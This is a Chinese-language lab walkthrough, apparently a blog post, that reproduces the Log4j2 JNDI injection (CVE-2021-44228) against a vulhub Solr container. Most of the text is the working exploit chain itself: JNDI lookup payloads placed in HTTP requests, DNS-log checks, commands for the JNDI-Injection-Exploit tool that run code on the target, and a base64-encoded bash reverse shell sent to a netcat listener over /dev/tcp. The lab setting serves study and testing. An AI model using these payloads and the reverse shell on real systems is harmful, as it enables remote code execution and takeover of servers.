Apache_Log4j2查找功能JNDI注入_CVE-2021-44228
Apache_Log4j2查找功能JNDI注入_CVE-2021-44228
文章目录
-
- Apache_Log4j2查找功能JNDI注入_CVE-2021-44228
-
- 1 在线漏洞解读:
- 2 环境搭建
- 3 影响版本:
- 4 漏洞复现
-
- 4.1 访问页面
- 4.2 poc漏洞验证
- 4.3 在dnslog获取个域名
-
- 4.4 使用bp抓包进行分析
- 4.5 通信成功,此处可以漏洞利用
- 5 构建一个imr服务器
-
- 5.1 java通信协议
- 5.2 下载工具JNDI协议服务
- 5.3 执行漏洞核心指令
- 6 kali进行下载安裝JNDI服务
-
- 6.1 使用编译好的tar包,准备启动JNDI通信服务
- 6.2 执行
- 6.3 将下面请求依次放到bp--》漏洞请求参数中
- 6.4 查看docker容器
- 6.5 docker容器中成功创建文件test,命令执行成功
- 7 构建反弹shell
-
- 7.1 反弹shell一句话
- 7.2 使用在线工具转义
- 7.3 开启监听
- 7.4 重新启动 JNDI服务,并将开启shell连接一句话,放到 -C “command”中
- 7.5 将扫描到的紫色标记连接地址-替换到下图红框中,进行转发
- 7.6 请求后JNDI服务收到请求响应
- 7.7 经过多次尝试,获取连接取得shell,获取root
1 在线漏洞解读:
https://vulhub.org/#/environments/log4j/CVE-2021-44228/
2 环境搭建
cd /home/kali/vulhub/log4j/CVE-2021-44228
启动:
sudo docker-compose up -d
sudo docker-compose ps -a
sudo docker ps -a

已启动:访问端口8900
![]()
3 影响版本:
Log4j2
4 漏洞复现
4.1 访问页面
访问页面http://192.168.225.166:8900/
4.2 poc漏洞验证
简单地说,输入有效负载${jndi:dns://${sys:java.version}.example.com}可以触发JNDI查询的管理操作。
GET /solr/admin/cores?action=${jndi:ldap://${sys:java.version}.example.com} HTTP/1.1
Host: your-ip:8983
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36
Connection: close

4.3 在dnslog获取个域名
http://dnslog.cn/

4.4 使用bp抓包进行分析
将域名地址放入下图中,send转发看是否可以通信
GET /solr/admin/cores?action=${jndi:ldap://${sys:java.version}.qlsfi0.dnslog.cn} HTTP/1.1
4.5 通信成功,此处可以漏洞利用
5 构建一个imr服务器
5.1 java通信协议
JNDI,Java Nameing and Directory Interface,Java 命令与目录接口,是一组应用程序接口,目的是为了方便查找远程或本地对象。JNDI 典型的应用场景是配置数据源,除此之外,JNDI 还可以访问现有的目录和服务,例如LDAP| RMI| CORBA| DNS| NDS| NIS
5.2 下载工具JNDI协议服务
https://github.com/welk1n/JNDI-Injection-Exploit
5.3 执行漏洞核心指令
$ java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar [-C] [command] [-A] [address]
要确保 1099、1389、8180端口可用,不被其他程序占用

6 kali进行下载安裝JNDI服务
┌──(kalikali)-[~/tools]
└─$ proxychains git clone https://github.com/welk1n/JNDI-Injection-Exploit.git
6.1 使用编译好的tar包,准备启动JNDI通信服务
┌──(kalikali)-[~/tools/java-unserialize/JNDI-Injection-Exploit/target]
└─$ pwd
/home/kali/tools/java-unserialize/JNDI-Injection-Exploit/target
6.2 执行

java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "touch /tmp/test" -A "192.168.225.166"
6.3 将下面请求依次放到bp–》漏洞请求参数中
rmi://192.168.225.166:1099/zn7ifc
ldap://192.168.225.166:1389/zn7ifc
rmi://192.168.225.166:1099/cv02m1
rmi://192.168.225.166:1099/jxyhcp
ldap://192.168.225.166:1389/jxyhcp
GET /solr/admin/cores?action=${jndi:ldap://192.168.225.166:1389/zn7ifc} HTTP/1.1
kali后台:
6.4 查看docker容器
sudo docker ps -a
sudo docker exec -it d63fc660cd63 /bin/bash
6.5 docker容器中成功创建文件test,命令执行成功
7 构建反弹shell
7.1 反弹shell一句话
nc -lvvp 6666 # 开启监听6666端口服务
----------------------------------
bash -i >& /dev/tcp/192.168.225.166/6666 0>&1
----------------------------------
bash -i >& /dev/tcp/192.168.225.166/6666 0>&1 转成base64位:YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjIyNS4xNjYvNjY2NiAwPiYx
----------------------------------
bash -c {echo,base64编码一句话shell}|{base64,-d}|{bash,-i}
--------------
最后组合为
bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjIyNS4xNjYvNjY2NiAwPiYx}|{base64,-d}|{bash,-i}
----------------------------------
输入java指令:
java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjIyNS4xNjYvNjY2NiAwPiYx}|{base64,-d}|{bash,-i}" -A "192.168.225.166"
bash -i &> /dev/tcp/192.168.225.166/6666 0<&1 # 反弹交互指令tcp服务
nc -lvp 6666 # l是监听模式;v是显示详细信息;p是指定端口;
7.2 使用在线工具转义
7.3 开启监听
nc -lvvp 6666

7.4 重新启动 JNDI服务,并将开启shell连接一句话,放到 -C “command”中
java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjIyNS4xNjYvNjY2NiAwPiYx}|{base64,-d}|{bash,-i}" -A "192.168.225.166"
7.5 将扫描到的紫色标记连接地址-替换到下图红框中,进行转发
rmi://192.168.225.166:1099/i3hcpf
rmi://192.168.225.166:1099/w7eudo
ldap://192.168.225.166:1389/w7eudo
rmi://192.168.225.166:1099/vlvzc3
ldap://192.168.225.166:1389/vlvzc3